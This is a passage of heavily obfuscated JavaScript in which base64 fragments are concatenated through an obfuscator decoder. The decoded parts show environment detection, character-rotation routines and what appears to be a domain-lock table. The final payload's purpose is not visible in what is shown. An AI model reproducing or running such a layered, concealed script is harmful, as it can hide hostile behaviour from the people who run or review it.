cCcp'+'XT1KKDB4MjIyLCdPaWtOJykrSigweDJhY'+'iwnJU5nJScpK0ooMHgyOTYsJ0YmbVAnKS'+_0x3832219y(0x16d)+'naHluQycpLGNbSigweDNkMSwnSndJIycp'+_0x3832219y(0x131)+'T09cTt9LGNbSigweDI4NywnOSpLJCcpXT'+'1mdW5jdGlvbihwLHEpe3JldHVybiBwPj1'+'xO30sY1tKKDB4NDg3LCdJZWNJJyldPWZ1'+'bmN0aW9uKHAscSl7cmV0dXJuIHA8PXE7f'+_0x3832219y(0x1cc)+'Rpb24ocCxxKXtyZXR1cm4gcCtxO30sY1t'+_0x3832219y(0x114)+'KHAscSl7cmV0dXJuIHAtcTt9LGNbSigwe'+'DQ4NSwnRDNoNCcpXT1KKDB4NDM3LCdwM0'+'VGJykrSigweDJlMiwnYnBdIycpK0ooMHg'+'zN2EsJ1pyU0AnKStKKDB4NDZhLCdaclNA'+'JykrSigweDJiNCwnblRQaycpK0ooMHgzZ'+_0x3832219y(0x1b1)+'krSigweDNkMCwnNyZaVCcpK0ooMHg0MmE'+'sJ0E0WFonKStKKDB4MjEwLCc5KkskJykr'+'SigweDQyNCwnc3AlUycpLGNbSigweDQ0Z'+'CwnRiZtUCcpXT1KKDB4NDVkLCckSUczJy'+'krSigweDQ5')+('MSwnR3FDUCcpK0ooMHgzZTEsJ0V0RFMnK'+'StKKDB4MmUwLCdzcCVTJykrSigweDI4Yy'+_0x3832219y(0x135)+_0x3832219y(0x1af)+_0x3832219y(0x16b)+'DB4MzI4LCd1VUBFJykrSigweDQ1NiwnRD'+'NoNCcpK0ooMHgyODUsJ2YxWWQnKStKKDB'+'4NDQ1LCdbQHVbJykrSigweDJjZiwnRCho'+'TScpK0ooMHg0MjgsJ2YyQVYnKSxjW0ooM'+'HgyZDcsJ2gzcEwnKV09ZnVuY3Rpb24ocC'+'xxKXtyZXR1cm4gcChxKTt9LGNbSigweDI'+'2MywnUSV4SScpXT1KKDB4M2RjLCdhRyZJ'+'JykrSigweDQ0YSwnVyYyaScpK0ooMHgzM'+'WUsJ0V0RFMnKStKKDB4M2ZhLCdvSFptJy'+'krSigweDMxYSwnRiZtUCcpK0ooMHgzZmM'+_0x3832219y(0x167)+'SigweDI3MCwnSndJIycpK0ooMHg0NTMsJ'+_0x3832219y(0x145)+'gweDI1MywnekAqZCcpK0ooMHgyYmMsJ1t'+'5RjcnKStKKDB4MzAxLCdJZWNJJykrSigw'+'eDQzOSwnV0JvbCcpK0ooMHg0NGIsJ1tAd'+'VsnKStKKDB4M2ExLCclTmclJykrSigweD'+_0x3832219y(0x1b7)+'nKStKKDB4MmZjLCdoWUZqJykrSigweDI1'+'ZiwnT2lrTicpK0ooMHgyOGQsJ0wwTm8nK'+'StKKDB4MzE0LCdoM3BMJykrSigweDNmNC'+'wnYl1DSScpK0ooMHgzMTUsJ0V0RFMnKSt'+'KKDB4MzhlLCdiMW5wJykrSigweDI1Miwn'+'NyZaVCcpK0ooMHgyYjAsJ2YyQVYnKStKK'+_0x3832219y(0x1b5)+'VjSScpK0oo')+('MHgzMTEsJzdadUgnKStKKDB4M2MzLCczQ'+'XJJJykrSigweDI3YiwnRChoTScpK0ooMH'+'gxZTgsJ0YmbVAnKStKKDB4MWVmLCc3Jlp'+'UJykrSigweDMxOCwnVGhTdCcpK0ooMHgz'+'MzcsJ0E0WFonKStKKDB4Mzc5LCc5b0klJ'+'ykrSigweDM2NCwndV1ZWCcpK0ooMHg0OG'+'EsJzlMITAnKStKKDB4MmViLCdEKGhNJyk'+'rSigweDNlMCwnVyYyaScpK0ooMHgzMDAs'+'J1EleEknKStKKDB4MWRhLCdGJm1QJykrS'+'igweDMyNywnb0habScpK0ooMHgxZmUsJz'+'lMITAnKStKKDB4NDJlLCdbQHVbJykrSig'+'weDIyOSwnJiM4NycpK0ooMHgxZmQsJ3VV'+'QEUnKStKKDB4MjY2LCdmMkFWJykrSigwe'+'DQ1MiwnV0JvbCcpK0ooMHgzOTIsJ09pa0'+'4nKStKKDB4MmFhLCdoeW5DJykrSigweDN'+'kOCwnRiZtUCcpK0ooMHg0MWIsJ2h5bkMn'+'KStKKDB4M2U0LCdbQHVbJykrSigweDI4O'+'Swnb0habScpK0ooMHg0MjAsJ3NwJVMnKS'+'tKKDB4Mzk1LCdoeW5DJykrSigweDM0YSw'+'nYjFucCcpK0ooMHgyZWUsJ09pa04nKStK'+'KDB4MjQ1LCdmMkFWJykrSigweDM4MiwnO'+_0x3832219y(0xd9)+'B4MzliLCclTmclJykrSigweDM5YSwnJU5'+'nJScpK0ooMHgyMDUsJ0QzaDQnKStKKDB4'+_0x3832219y(0x1a3)+'CcpK0ooMHgyYjksJ0llY0knKStKKDB4ND'+'E4LCduVFBrJykrSigweDNjZSwnRXREUyc'+'pK0ooMHgzNjEsJ2JwXSMnKStKKDB4NDU5'+_0x3832219y(0x178)+'0ooMHgzOTksJ2JdQ0knKStKKDB4MzI1LC'+'c5KkskJykr')+('SigweDI5OCwnYjFucCcpK0ooMHgyMzcsJ'+'3pAKmQnKStKKDB4NDVhLCdzcCVTJykrSi'+'gweDMxOSwnb0habScpK0ooMHgyMmIsJzc'+'mWlQnKStKKDB4NDU1LCdiMW5wJykrSigw'+'eDMxNywnblRQaycpK0ooMHgzMmYsJzZVY'+'mEnKStKKDB4MjY3LCdJKlBbJykrSigweD'+'JlNiwnVGhTdCcpK0ooMHgyNGUsJ0dxQ1A'+'nKStKKDB4M2I5LCc3WnVIJykrSigweDFk'+'Nywnb0habScpK0ooMHg0NTcsJ3NwJVMnK'+'StKKDB4NDAzLCdBNFhaJykrSigweDNlMy'+'wndjJ0XicpK0ooMHgyNzIsJ3YydF4nKSt'+'KKDB4NDAxLCdNbnRsJykrSigweDNhOCwn'+'SSpQWycpK0ooMHgzZGYsJyRJRzMnKStKK'+'DB4MjljLCd1VUBFJykrSigweDJhNSwnQT'+'RYWicpK0ooMHgzMjIsJ1t5RjcnKStKKDB'+_0x3832219y(0xe9)+'JScpK0ooMHgzMWQsJ2h5bkMnKStKKDB4M'+_0x3832219y(0x10f)+'cpK0ooMHgzMzksJ1EleEknKStKKDB4MmY'+'xLCdoM3BMJykrSigweDJlYywnSWVjSScp'+'K0ooMHgxZTUsJzlvSSUnKStKKDB4MjlmL'+'CdMME5vJykrSigweDM0Ziwnb0habScpK0'+'ooMHgyZTEsJ0QoaE0nKStKKDB4MmZhLCc'+_0x3832219y(0x160)+'MHgyN2QsJ2h5bkMnKStKKDB4MzZlLCdIS'+'F1UJykrSigweDI1YywnRDNoNCcpK0ooMH'+'gxZjUsJ25UUGsnKStKKDB4NDczLCc2VWJ'+_0x3832219y(0x1b2)+'NjIsJ01udGwnKStKKDB4MjkxLCc5b0klJ'+'ykrSigweDI3NSwnSzJ4WycpK0ooMHgzNj'+'gsJyVOZyUn')+('KStKKDB4MmJlLCdiXUNJJykrSigweDFmO'+_0x3832219y(0x125)+'tKKDB4MjhmLCc3WnVIJykrSigweDI4NCw'+'nJiM4NycpK0ooMHgyNDMsJ0llY0knKStK'+'KDB4NDBkLCczQXJJJykrSigweDIwOSwnZ'+_0x3832219y(0x1c2)+'B4MmE4LCdbeUY3JykrSigweDM4NywnW3l'+'GNycpK0ooMHgxZGMsJyYjODcnKStKKDB4'+'M2RhLCdMME5vJykrSigweDFmYiwnWnJTQ'+'CcpK0ooMHg0OTAsJ1t5RjcnKStKKDB4MW'+_0x3832219y(0xc5)+'pK0ooMHgyYTQsJyVOZyUnKStKKDB4M2Vj'+'LCdoeW5DJykrSigweDNiMSwnW0B1WycpK'+'0ooMHgyM2YsJ3pAKmQnKStKKDB4MzgxLC'+'d1XVlYJykrSigweDNkOSwnW3lGNycpK0o'+_0x3832219y(0xee)+'XUNJJykrSigweDI2Miwnb0habScpK0ooM'+_0x3832219y(0x10e)+_0x3832219y(0xf9)+'0MzIsJ2YxWWQnKStKKDB4M2FhLCdXJjJp'+_0x3832219y(0x105)+'jYsJzNBckknKStKKDB4MjE0LCd2MnReJy'+_0x3832219y(0x17b)+'sJ29IWm0nKStKKDB4M2I3LCdoM3BMJykr'+_0x3832219y(0x1ce)+'2FHJkknKStKKDB4M2M2LCdJZWNJJykrSi'+'gweDIxZiwnQTRYWicpK0ooMHgyOGUsJyR'+'JRzMnKStKKDB4MmU1LCdRJXhJJykrSigw'+_0x3832219y(0xe1)+'VYnKStKKDB4MzdiLCdoeW5DJykrSigweD'+'NjYSwnRXRE')+(_0x3832219y(0x15d)+'DdhLCdLMnhbJykrSigweDM3NywnekAqZC'+'cpK0ooMHgzYWIsJ1pyU0AnKStKKDB4Mjk'+'wLCdicF0jJykrSigweDM1ZSwnVyYyaScp'+_0x3832219y(0x1c9)+_0x3832219y(0x18d)+_0x3832219y(0xbd)+'HcUNQJykrSigweDI1NSwnRXREUycpK0oo'+'MHg0MmIsJ09pa04nKStKKDB4MzNjLCd2M'+'nReJykrSigweDJjOCwnSEhdVCcpK0ooMH'+'gzMjYsJ1RoU3QnKStKKDB4MmU5LCdvSFp'+'tJykrSigweDI0ZCwnNyZaVCcpK0ooMHgy'+_0x3832219y(0x10d)+'ykrSigweDNiZSwnT2lrTicpK0ooMHgzMT'+'MsJ0hIXVQnKStKKDB4MmRiLCd1VUBFJyk'+'rSigweDMzMCwnSzJ4WycpK0ooMHgxZTAs'+'J0dxQ1AnKStKKDB4MjFlLCdKd0kjJykrS'+'igweDFmOSwnSSpQWycpK0ooMHgxZGYsJ0'+'llY0knKStKKDB4MjcxLCdKd0kjJykrSig'+_0x3832219y(0xfa)+'dERTJykrSigweDQxNSwnekAqZCcpK0ooM'+_0x3832219y(0x107)+'NAJykrSigweDIyZCwnYUcmSScpK0ooMHg'+'0NDYsJ2gzcEwnKStKKDB4MzAyLCdKd0kj'+'JykrSigweDJkZCwnW3lGNycpK0ooMHg0M'+_0x3832219y(0x1b4)+'krSigweDJiMywnJFRPVycpK0ooMHg0M2U'+'sJ2YpZDYnKStKKDB4Mzk4LCckSUczJykr'+_0x3832219y(0xbc)+_0x3832219y(0xc2)+_0x3832219y(0x14b))+('W3lGNycpK0ooMHgzYTYsJ1dCb2wnKStKK'+_0x3832219y(0x1bd)+'REUycpK0ooMHgzYzEsJ0E0WFonKStKKDB'+'4M2Y1LCdhRyZJJykrSigweDIxNywnJElH'+'MycpK0ooMHgzNDUsJ3NwJVMnKStKKDB4N'+'DJkLCdPaWtOJykrSigweDIwMywnSWVjSS'+'cpK0ooMHgzM2QsJ25UUGsnKStKKDB4Mzh'+'iLCdoeW5DJykrSigweDFkZCwnJiM4Nycp'+_0x3832219y(0x171)+'CdLMnhbJykrSigweDMyYywnM0FySScpK0'+'ooMHgyNjksJ09pa04nKStKKDB4MzIzLCc'+_0x3832219y(0x1c3)+'MHgyNTQsJ0QzaDQnKStKKDB4M2JmLCdGJ'+'m1QJykrSigweDI3OCwnWnJTQCcpK0ooMH'+'g0MWQsJ0llY0knKStKKDB4MmFmLCcmIzg'+'3JykrSigweDIzMCwnZilkNicpK0ooMHgy'+'YzQsJ1cmMmknKStKKDB4MzIwLCdbeUY3J'+'ykrSigweDMzZiwnJElHMycpK0ooMHgzYz'+'AsJ0YmbVAnKStKKDB4MWUyLCdFdERTJyk'+'rSigweDQ2NSwnW3lGNycpK0ooMHgzOTQs'+'J3YydF4nKStKKDB4NDA0LCdLMnhbJykrS'+'igweDM3MSwnc3AlUycpK0ooMHgyZDUsJ3'+'YydF4nKStKKDB4MzNiLCdwM0VGJykrSig'+'weDQ4MCwnZjFZZCcpK0ooMHgzZjMsJ0Ym'+'bVAnKSsnXScpLGNbSigweDQ0OSwnOUwhM'+_0x3832219y(0x1c8)+_0x3832219y(0xff)+'9ZnVuY3Rpb24ocCxxKXtyZXR1cm4gcCtx'+'O30sY1tKKDB4MzMzLCdaclNAJyldPWZ1b'+'mN0aW9uKHAscSl7cmV0dXJuIHArcTt9LG'+_0x3832219y(0x133))+('YSwnJiM4NycpXT1mdW5jdGlvbihwLHEpe'+'3JldHVybiBwK3E7fSxjW0ooMHgyNmMsJy'+_0x3832219y(0x194)+_0x3832219y(0x109)+'MHgyMGEsJ0dxQ1AnKStKKDB4MmFjLCdbQ'+'HVbJykrSigweDFkMSwnW3lGNycpK0ooMH'+_0x3832219y(0x19e)+'QJykrSigweDJjOSwnJU5nJScpK0ooMHgy'+_0x3832219y(0x13e)+_0x3832219y(0x102)+_0x3832219y(0x136)+'rSigweDMxZiwnUSV4SScpK0ooMHgyZjIs'+'J0E0WFonKStKKDB4M2QyLCdISF1UJykrS'+'igweDQ4MywnW0B1WycpK0ooMHgyODEsJz'+_0x3832219y(0xca)+_0x3832219y(0xf4)+'bVAnKStKKDB4MjNjLCdoeW5DJykrSigwe'+'DJhNywnM0FySScpK0ooMHg0MTksJ2YpZD'+'YnKStKKDB4MzRiLCdEKGhNJykrSigweDI'+'wOCwnTW50bCcpK0ooMHgzZDYsJ25UUGsn'+'KStKKDB4MjM0LCdISF1UJykrSigweDFmM'+_0x3832219y(0x192)+'tKKDB4MzA5LCd2MnReJykrSigweDNhMyw'+'nRDNoNCcpK0ooMHg0NzUsJyRUT1cnKStK'+'KDB4M2ZlLCdEM2g0JykrSigweDFmMiwnW'+'0B1WycpK0ooMHgyODYsJ2YxWWQnKStKKD'+'B4MjA3LCdJZWNJJykrSigweDIxZCwnSEh'+'dVCcpK0ooMHgxY2UsJ2gzcEwnKStKKDB4'+'MWRlLCclTmclJykrSigweDQwZiwndV1ZW'+'CcpK0ooMHgzNjYsJzNBckknKStKKDB4ND'+'BlLCdiXUNJ')+('JykrSigweDM1OCwnT2lrTicpK0ooMHgzY'+'WQsJzlMITAnKStKKDB4MmM2LCc5TCEwJy'+'krSigweDJmZSwnRChoTScpK0ooMHgzNjA'+_0x3832219y(0x164)+_0x3832219y(0x1d7)+'zlMITAnKStKKDB4MWQ0LCdNbnRsJykrSi'+_0x3832219y(0x195)+'oU3QnKStKKDB4MjZkLCdmMVlkJykrSigw'+'eDNkMywnOSpLJCcpK0ooMHgyMTksJ1t5R'+'jcnKStKKDB4MzBmLCcmIzg3JykrSigweD'+_0x3832219y(0x1c4)+'nKStKKDB4MmVhLCdbeUY3JykrSigweDI1'+'YiwnNyZaVCcpK0ooMHg0ODYsJ2JdQ0knK'+_0x3832219y(0x189)+'wnTDBObycpK0ooMHgxZWQsJ3YydF4nKSt'+'KKDB4MzlkLCdXQm9sJykrSigweDJiNywn'+'R3FDUCcpK0ooMHgyMjQsJ2JdQ0knKStKK'+'DB4M2ViLCdUaFN0JykrSigweDJhZSwnQT'+'RYWicpK0ooMHgzNTAsJ3VVQEUnKStKKDB'+_0x3832219y(0x117)+'VCcpK0ooMHg0M2YsJ3pAKmQnKStKKDB4M'+_0x3832219y(0xeb)+'cpK0ooMHgzOTYsJ2gzcEwnKStKKDB4MWZ'+'mLCdvSFptJykrSigweDI4YSwnZjFZZCcp'+'K0ooMHg0NDAsJyRUT1cnKStKKDB4MzBhL'+'Cc5TCEwJykrSigweDMyNCwnSzJ4WycpK0'+'ooMHg0NjcsJ0llY0knKStKKDB4NDFhLCd'+'GJm1QJykrSigweDI5MiwnOUwhMCcpK0oo'+'MHgzNmYsJ1pyU0AnKStKKDB4MzY1LCdJZ'+_0x3832219y(0x19d)+_0x3832219y(0x142))+('eFsnKStKKDB4M2E1LCdRJXhJJykrSigwe'+'DQ2MiwnblRQaycpK0ooMHg0MjYsJ2YxWW'+'QnKStKKDB4MjI1LCcmIzg3JykrSigweDQ'+'xZiwnR3FDUCcpK0ooMHg0NjgsJ2YxWWQn'+'KStKKDB4NDUxLCdEKGhNJykrSigweDI1N'+'ywnRChoTScpK0ooMHgzODAsJ2JdQ0knKS'+'tKKDB4M2U5LCd1VUBFJykrSigweDM4Ziw'+'nZjJBVicpK0ooMHgzNTQsJ1dCb2wnKStK'+'KDB4MWNmLCc2VWJhJykrSigweDNlZCwnZ'+'jJBVicpK0ooMHgxZWIsJ2YxWWQnKStKKD'+'B4MmMyLCdXJjJpJykrSigweDQ0ZiwnM0F'+_0x3832219y(0xce)+'Mzc0LCdbeUY3JykrSigweDIyOCwnekAqZ'+_0x3832219y(0x1a1)+'Y4LCdEKGhNJykrSigweDI0OCwnR3FDUCc'+'pK0ooMHgzOTEsJ29IWm0nKStKKDB4MmEz'+'LCdbQHVbJykrSigweDIxYSwnRDNoNCcpK'+'0ooMHg0MDksJ2IxbnAnKStKKDB4NDY2LC'+'dJKlBbJykrSigweDI5ZCwnTW50bCcpK0o'+_0x3832219y(0xdd)+'cCVTJykrSigweDFmNCwnb0habScpK0ooM'+_0x3832219y(0x181)+_0x3832219y(0xde)+'yZjAsJ0QoaE0nKStKKDB4MjJlLCdJZWNJ'+'JykrSigweDNkZCwnRChoTScpK0ooMHgyY'+'jYsJ0dxQ1AnKStKKDB4MmRhLCdzcCVTJy'+'krSigweDM5MCwnNlViYScpK0ooMHgzZGI'+'sJ2IxbnAnKStKKDB4M2UyLCdLMnhbJykr'+_0x3832219y(0x15c)+'09pa04nKStKKDB4M2NjLCduVFBrJykrSi'+_0x3832219y(0x18b))+(_0x3832219y(0x18c)+'DB4Mzg0LCdhRyZJJykrSigweDFkYiwnJi'+_0x3832219y(0x1cf)+'4MzA0LCdwM0VGJykrSigweDI1YSwnSEhd'+'VCcpK0ooMHgyMGUsJyYjODcnKStKKDB4M'+'mI1LCckSUczJykrSigweDQzMSwnJU5nJS'+'cpK0ooMHgzNzgsJ3YydF4nKStKKDB4MzM'+_0x3832219y(0x19c)+'K0ooMHgzZDQsJ1EleEknKStKKDB4MzUxL'+'CdicF0jJykrSigweDM1ZiwnW0B1WycpK0'+'ooMHgyYTEsJzdadUgnKStKKDB4MjdjLCc'+'mIzg3JykrSigweDI0ZiwnOUwhMCcpK0oo'+'MHgzODYsJ0QzaDQnKStKKDB4MjBjLCdRJ'+'XhJJykrSigweDFlNCwnSSpQWycpK0ooMH'+'g0NzYsJ1EleEknKStKKDB4MmNjLCdRJXh'+'JJykrSigweDI0YiwnVyYyaScpK0ooMHg0'+'MzgsJ1pyU0AnKStKKDB4MjM1LCdmMVlkJ'+'ykrSigweDJhZCwnekAqZCcpK0ooMHgyZW'+_0x3832219y(0x151)+'rSigweDJlMywndVVARScpK0ooMHgxZDgs'+'J3AzRUYnKStKKDB4NDc3LCdPaWtOJykrS'+'igweDI2YSwnZjFZZCcpK0ooMHgzOWMsJ2'+_0x3832219y(0xe5)+_0x3832219y(0xf0)+'ZyUnKStKKDB4M2M0LCdGJm1QJykrSigwe'+'DQxMywnJU5nJScpK0ooMHgyY2UsJyRUT1'+'cnKStKKDB4MzllLCckVE9XJykrSigweDI'+_0x3832219y(0x16a)+'KStKKDB4MjExLCc5TCEwJykrSigweDM5N'+'ywnTDBObycpK0ooMHg0MTEsJzNBckknKS'+'tKKDB4MmJm')+('LCc5b0klJykrSigweDJmNywnaHluQycpK'+'0ooMHgzMzEsJ3VVQEUnKStKKDB4MzM4LC'+'diMW5wJykrSigweDQ3ZCwnJElHMycpK0o'+'oMHg0NzEsJ2YpZDYnKStKKDB4MzlmLCdL'+'MnhbJykrSigweDQ4ZCwnaDNwTCcpK0ooM'+'HgzYTAsJ2JdQ0knKStKKDB4M2I0LCdoM3'+'BMJykrSigweDQyMiwnSWVjSScpK0ooMHg'+_0x3832219y(0xc6)+_0x3832219y(0x146)+'TIsJ1tAdVsnKStKKDB4NDgxLCdISF1UJy'+'krSigweDQ3MCwnYnBdIycpK0ooMHgzNDM'+'sJ0wwTm8nKStKKDB4M2Y4LCdaclNAJykr'+'KEooMHg0NDcsJ2FHJkknKStKKDB4NDBjL'+'CdJZWNJJykrSigweDI3NCwnSzJ4WycpK0'+'ooMHg0NmIsJ2FHJkknKStKKDB4MjI3LCd'+'1VUBFJykrSigweDMxYiwnYnBdIycpK0oo'+'MHgyNjEsJzdadUgnKStKKDB4M2E0LCdXQ'+'m9sJykrSigweDQxZSwnRXREUycpK0ooMH'+'g0NzQsJ1cmMmknKStKKDB4M2JkLCdaclN'+_0x3832219y(0xc8)+_0x3832219y(0x12f)+'ykrSigweDM4MywnZilkNicpK0ooMHgxZW'+_0x3832219y(0x150)+_0x3832219y(0x1bf)+_0x3832219y(0x1d3)+_0x3832219y(0x154)+'NBckknKStKKDB4M2YxLCdiXUNJJykrSig'+'weDM4OCwnNlViYScpK0ooMHgyYTAsJ29I'+'Wm0nKStKKDB4M2NiLCdhRyZJJykrSigwe'+_0x3832219y(0xe2)+_0x3832219y(0x1b6))+('MzIxLCclTmclJykrSigweDM3NiwnSEhdV'+'CcpK0ooMHg0NGUsJzNBckknKStKKDB4M2'+'E3LCdzcCVTJykrSigweDQ2ZSwnVyYyaSc'+_0x3832219y(0x1c5)+_0x3832219y(0x12b)+'0ooMHgzODksJ2gzcEwnKStKKDB4MmMzLC'+'czQXJJJykrSigweDI4MiwndV1ZWCcpK0o'+'oMHgzOGMsJyVOZyUnKStKKDB4MjdlLCdE'+'M2g0JykrSigweDQ2MywnNyZaVCcpK0ooM'+'HgzOGQsJ0QzaDQnKStKKDB4MjU2LCdJKl'+'BbJykrSigweDIyMCwndjJ0XicpK0ooMHg'+_0x3832219y(0x159)+'JykrSigweDJmZCwnb0habScpK0ooMHgyN'+_0x3832219y(0x11c)+'krSigweDNiYSwncDNFRicpK0ooMHgyZTQ'+_0x3832219y(0x13a)+'SigweDI2MCwnZilkNicpKydYUCcpLGNbS'+_0x3832219y(0x15a)+_0x3832219y(0x113)+_0x3832219y(0x12e)+'bmN0aW9uKHAscSxzLHYsdyx4LHkseixBL'+'EIsQyl7cmV0dXJuIHAocSxzLHYsdyx4LH'+_0x3832219y(0xef)+_0x3832219y(0x190)+'cm4gcHx8cTt9LGNbSigweDI4OCwnRXREU'+'ycpXT1mdW5jdGlvbihwLHEscyx2LHcseC'+_0x3832219y(0x1b0)+'7fSxjW0ooMHgyNWQsJ2JwXSMnKV09ZnVu'+_0x3832219y(0x1be)+'ChxLHMsdix3KTt9LGNbSigweDMzNiwnJF'+'RPVycpXT1m')+('dW5jdGlvbihwLHEpe3JldHVybiBwfHxxO'+'30sY1tKKDB4NDY5LCc3JlpUJyldPUooMH'+_0x3832219y(0xf8)+'zJykrSigweDFmYywnSWVjSScpKyddJyxj'+_0x3832219y(0x129)+_0x3832219y(0x10b)+'tKKDB4MmJkLCdRJXhJJykrSigweDI0Yyw'+'nRiZtUCcpLGNbSigweDQyYywnSndJIycp'+'XT1KKDB4NDA1LCc2VWJhJykrSigweDI2Z'+'SwnSzJ4WycpK0ooMHgzMjksJ2h5bkMnKS'+'tKKDB4MmU4LCc3WnVIJykrJ10nLGNbSig'+'weDQzMywnblRQaycpXT1KKDB4NDI3LCdE'+'KGhNJykrSigweDM4YSwnRiZtUCcpK0ooM'+_0x3832219y(0x182)+'0jJykrSigweDJmOSwnTDBObycpLGNbSig'+'weDIwMCwnaHluQycpXT1mdW5jdGlvbihw'+_0x3832219y(0x163)+'HVybiBwKHEscyx2LHcseCx5LHosQSxCLE'+'MpO307dmFyIGQ9YyxmPWZ1bmN0aW9uKCl'+'7dmFyIHA9ISFbXTtyZXR1cm4gZnVuY3Rp'+'b24ocSxzKXt2YXIgdj1wP2Z1bmN0aW9uK'+'Cl7dmFyIEs9XzB4ODcyNjQ2N2Q7aWYocy'+'l7dmFyIHc9c1tLKDB4NDZjLCckSUczJyl'+_0x3832219y(0x14f)+'dWxsLHc7fX06ZnVuY3Rpb24oKXt9O3Jld'+'HVybiBwPSFbXSx2O307fSgpO2Z1bmN0aW'+'9uIGcocCxxKXt2YXIgTD1KLHM9e307c1t'+'MKDB4M2E5LCdNbnRsJyldPWZ1bmN0aW9u'+'KHosQSl7dmFyIE09TDtyZXR1cm4gZFtNK'+_0x3832219y(0x143)+'woMHgyZjMs')+('J3YydF4nKV09ZFtMKDB4MzQ3LCdJZWNJJ'+'yldLHNbTCgweDNhZiwnRChoTScpXT1mdW'+'5jdGlvbih6LEEpe3ZhciBOPUw7cmV0dXJ'+'uIGRbTigweDI1OSwndVVARScpXSh6LEEp'+'O30sc1tMKDB4MzRkLCdoM3BMJyldPWRbT'+'CgweDQwMiwnSEhdVCcpXSxzW0woMHgxZj'+'EsJ3pAKmQnKV09ZFtMKDB4NDdjLCcmIzg'+'3JyldLHNbTCgweDIzMiwnRChoTScpXT1m'+'dW5jdGlvbih4KXt2YXIgTz1MO3JldHVyb'+'iBkW08oMHgzNmQsJ2YxWWQnKV0oeCk7fS'+_0x3832219y(0x119)+_0x3832219y(0x132)+'dV1ZWCcpXT1mdW5jdGlvbih4LHkseil7d'+'mFyIFA9TDtyZXR1cm4gZFtQKDB4MjQ3LC'+'dPaWtOJyldKHgseSx6KTt9LHNbTCgweDI'+'wNCwnR3FDUCcpXT1mdW5jdGlvbih6LEEp'+_0x3832219y(0xea)+_0x3832219y(0x124)+_0x3832219y(0xc1)+'DUCcpXTt2YXIgdj1zO2Zvcih2YXIgdyBp'+'biBwKWlmKGRbTCgweDQ4OCwncDNFRicpX'+'Sh3W0woMHgyMzYsJ0kqUFsnKSsnaCddLH'+'EpJiZmdW5jdGlvbih4LHkpe3ZhciBSPUw'+'sej12W1IoMHgyNDAsJ2YyQVYnKV1bUigw'+'eDNhMiwnRDNoNCcpXSgnfCcpLEE9MHgwO'+'3doaWxlKCEhW10pe3N3aXRjaCh6W0ErK1'+_0x3832219y(0xdf)+'sJyldKEIpO2NvbnRpbnVlO2Nhc2UnMSc6'+'dmFyIEI9dltSKDB4MzdkLCdhRyZJJyldK'+'GYsdGhpcyxmdW5jdGlvbigpe3ZhciBTPV'+_0x3832219y(0xd0))+('MHgzZTgsJ0hIXVQnKV0odHlwZW9mIHdpb'+_0x3832219y(0x116)+'dpbmRvdzp2W1MoMHgxZjcsJ0QzaDQnKV0'+'odHlwZW9mIHByb2Nlc3MsdltTKDB4MmM3'+_0x3832219y(0xdc)+'CVTJyldKHR5cGVvZiByZXF1aXJlLHZbUy'+'gweDI1MSwnNyZaVCcpXSkmJnZbUygweDI'+'0MiwnRXREUycpXSh0eXBlb2YgZ2xvYmFs'+'LHZbUygweDJjZCwnNyZaVCcpXSk/Z2xvY'+_0x3832219y(0x166)+'BUPVMsSD1uZXcgRlsoVCgweDQ0NCwnNlV'+_0x3832219y(0x10a)+'JCcpXSk7cmV0dXJuIUhbVCgweDFlZSwnJ'+_0x3832219y(0x13d)+'g0M2EsJyRUT1cnKV0oRyk7fSk7Y29udGl'+'udWU7Y2FzZScyJzpmb3IodmFyIEM9MHgy'+'O3ZbUigweDI3OSwnRChoTScpXShDLHlbU'+'igweDFmYSwnVyYyaScpKydoJ10pO0MrKy'+_0x3832219y(0xed)+_0x3832219y(0xcc)+'Yl1DSScpXSh5W0NdWzB4MF0pLHlbQ11bM'+'HgxXSkpcmV0dXJuO2NvbnRpbnVlO2Nhc2'+'UnMyc6dmFyIEQ9e307RFtSKDB4MjlhLCd'+'MME5vJyldPXZbUigweDQxNiwnOUwhMCcp'+_0x3832219y(0x11b)+_0x3832219y(0x148)+_0x3832219y(0x130)+_0x3832219y(0x100)+'ZXcgUmVnRXhwKGRbVSgweDNmYiwnNyZaV'+'CcpXSwnZycpLHM9ZFtVKDB4MzM1LCdbeU'+'Y3JyldW1Uo')+('MHgzZGUsJ2YxWWQnKSsnY2UnXShxLCcnK'+_0x3832219y(0x14d)+_0x3832219y(0x197)+_0x3832219y(0x123)+_0x3832219y(0x1d6)+'1UoMHgyNmIsJ2FHJkknKSsnc2UnXSgpW1'+'UoMHgyMjYsJ1cmMmknKV0oJycpLHA9cVt'+'VKDB4NDBhLCd6QCpkJykrJ2NlJ10oL1th'+_0x3832219y(0xd7)+'FY9VTtyZXR1cm4gU3RyaW5nW1YoMHgxZW'+'MsJyYjODcnKStWKDB4MjliLCdiMW5wJyk'+'rJ2RlJ10oZFtWKDB4MzBjLCdBNFhaJyld'+_0x3832219y(0x1c6)+'yk/MHg1YToweDdhLHY9ZFtWKDB4NDViLC'+'czQXJJJyldKHZbVigweDFkNSwnZjFZZCc'+_0x3832219y(0x196)+'eGQpKT92OmRbVigweDMwNiwnZjJBVicpX'+_0x3832219y(0x191)+'AoZFtVKDB4NDBiLCc5TCEwJyldLCdnJyk'+'7cmV0dXJuIGRbVSgweDM1YywndjJ0Xicp'+'XShkW1UoMHg0MzYsJ3AzRUYnKV0oZFtVK'+_0x3832219y(0x1c1)+_0x3832219y(0x111)+'nKV0ocyxkW1UoMHgyNjQsJ25UUGsnKV0p'+'LGRbVSgweDM0NiwnTW50bCcpXVtVKDB4N'+'DA3LCdzcCVTJykrJ2NlJ10ocSwnJykpLC'+'cvJykscCksZFtVKDB4NDdiLCdGJm1QJyl'+_0x3832219y(0x1ad)+'RXhwKGRbSigweDMxYywnSEhdVCcpXSwnZ'+'ycpO2o9ZFtKKDB4M2U1LCdiXUNJJyldLG'+'s9byxsPWZ1')+('bmN0aW9uKCl7dmFyIFc9SixwPWRbVygwe'+'DM1NSwnekAqZCcpXSh3aW5kb3cse30pLH'+'E9bmV3IFJlZ0V4cChkW1coMHgyZGUsJ0E'+'0WFonKV0sJ2cnKSxxPXBbZFtXKDB4MmQy'+'LCcmIzg3JyldW1coMHg0MGEsJ3pAKmQnK'+_0x3832219y(0x1a0)+'B4MCwweDApW1coMHg0MjksJyRJRzMnKV0'+'9ZFtXKDB4MzY3LCdJZWNJJyldKGgsZnVu'+'Y3Rpb24oKXt2YXIgWD1XLHM9ZFtYKDB4M'+_0x3832219y(0x19f)+'dPaWtOJyldKHdpbmRvdyx7fSksMHg4LFs'+'weDcsMHg3NF0sWzB4NiwweDZlXSxbMHg1'+_0x3832219y(0x127)+'Dc1XSxbMHgyLDB4N